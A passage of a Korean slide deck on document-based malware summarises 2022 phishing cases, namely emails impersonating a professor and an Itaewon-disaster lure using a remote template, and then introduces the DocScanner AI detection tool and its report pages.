

I.문서형 악성코드 개요
3. 문서형 악성코드의 피해 사례
2022년도 경남대 극동문제연구소 특정 교수 사칭 메일
실제 교수 이름과 직책을 활용해 접근
국내 기업 및 기관 문서와 메일 형식을 유사하게 Copy하여 내용을 작성
첨부 문서의 패스워드 설정 통해 보안 솔루션 우회

Slide 20


I.문서형 악성코드 개요
3. 문서형 악성코드의 피해 사례
2022년도 이태원 사고 이슈를 악용한 악성 워드 문서
파일명을 “221031 ★서울 용산 이태원사고 대처상황(06시).docx”으로 이슈를 이용
원격 템플릿을 이용하여 마이크로소프트로 위장하여 파일을 다운로드
불특정 다수에게 전달한 것으로 확인됨
※ 출처 : https://www.cyberone.kr/news-trends-detail?id=94895&page=1

Slide 21




I.문서형 악성코드 개요
3. 문서형 악성코드의 피해 사례
해킹 그룹의 공격에 빈번히 사용되는 문서형 악성코드

Slide 22

I.문서형 악성코드 개요
4. DocScanner 시스템 소개
지원 형식 : PDF(*.pdf), 한글(*.hwp, *.hwpx), MS-Office(*.doc, *.docx, *.xls, *.xlsx, *.ppt, *.pptx)
위협 판단 성능 : PDF (98%), HWP (97%), MS-Office (99%)

Slide 23

I.문서형 악성코드 개요
4. DocScanner 시스템 소개
DocScanner 메인 페이지
① 상단 이미지 클릭 및 전자문서를 드래그하여 파일 업로드, ‘Start Analyze’를 클릭하여 분석을 진행할 수 있습니다.
② ‘Go to report’는 이미 분석된 보고서 리스트 페이지로 이동할 수 있습니다.

Slide 24


I.문서형 악성코드 개요
4. DocScanner 시스템 소개
DocScanner 분석 보고서 – 1
① 문서 형식과 결과에 따른 아이콘을 표시 및 하단에 이미지를 클릭하면 새 창에서 페이지 미리보기
② 문서에 포함된 기본적인 정보들을 표시

Slide 25

I.문서형 악성코드 개요
4. DocScanner 시스템 소개
DocScanner 분석 보고서 – 2
AI 기반 탐지에 대한 전체적인 결과를 표시, Benign(정상), Malware(악성)의 확률을 나타내는 그래프
상위 10개의 Feature에 대한 악성 여부를 표시

Slide 26
